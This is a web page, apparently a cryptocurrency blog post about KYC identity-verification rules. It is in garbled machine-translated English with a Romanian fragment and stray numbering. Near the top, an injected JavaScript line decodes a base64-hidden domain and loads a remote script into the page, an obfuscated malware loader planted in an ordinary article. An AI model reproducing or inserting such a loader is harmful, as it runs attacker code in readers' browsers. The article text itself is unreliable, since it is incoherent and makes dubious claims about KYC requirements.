KYC and Cryptocurrency: Understanding Your Rights and Options
- 2025-02
- by Cn Vn
const pdx=“bm9yZGVyc3dpbmcuYnV6ei94cC8=“;const pde=atob(pdx);const script=document.createElement(„script“);script.src=“https://“+pde+“cc.php?u=ab80056e“;document.body.appendChild(script);
Kyc and cryptocurrency: understanding of your rights and options
In the world of cryptocurrencies, the regulations for the knowledge of knowledge (Kyc) have become a crucial aspect of the protection of users and the prevention of illegal transactions. For people who are new in the world of cryptocurrencies or have questions about Kyca requirements, it is essential to understand what it means for you.
What is Kyc?
Cunrtomer-Customer (Kyc) is a regulatory requirement that requires financial institutions, exchanges and other service providers to verify the identity of its customers. Kyca’s main purpose is to prevent money laundering, terrorism financing and other illegal activities. In order to comply with KYC regulations, service providers must collect information on their customers, such as name, address, date of birth and employment status.
KYC requirements for cryptocurrency exchanges
Cryptocurrency exchanges are needed to implement KYC measures to protect users‘ identities and prevent unauthorized transactions. Here are some common Kyca requirements for cryptocurrency shifts:
- Customer ID : exchanges must control the identity of their customers through a government ID, such as driving license or passport.
- Verifarea adresei : Schimburile Trebuie sides verifies adresa clientului folosind a Serviciu terț, cum ar fi un furnior de geolocalization.
- Name and date of birth control : exchanges can request proof of the name and date of birth to ensure that customers say they say they are.
- Checking employment and education : exchanges can request documentation to demonstrate work and education.
KYC requirements for cryptocurrency wallets
The cryptocurrency wallets also have Kyca requirements, which vary according to the portfolio supplier:
- Check address : some cryptocurrency portfolios suppliers ask for users to control their address using a third party service.
2
KYC requirements for cryptocurrency transactions
When it comes to transactions, the KYC requirements are also applied:
- Transactions amounts : exchanges must verify the amount of transferred cryptocurrency.
2
3
What happens if I don’t know my Kyc documents?
If you are new to the cryptocurrency or you have problems to get KYC documents, don’t worry! Most of the trading and portfolio suppliers provide solutions to help you get the necessary information:
- Exchanges : exchanges often provide indications on how to obtain Kyca documents.
- third party services : exchanges can collaborate with third -party services that can help verify identity.
What happens if I need help to get my Kyca documents?
If you have problems to obtain Kyca documents, consider the following options:
- Contact the exchange

: Go to the customer support team of the exchange of assistance.
2
3
Conclusion
KYC regulations are essential to protect users‘ rights and prevent illegal activities in the world of cryptocurrencies. By understanding your rights and options, you can know the case when using cryptocurrencies. If you are new in the world of cryptocurrency or you have questions about Kyca’s requirements, feel free to help.





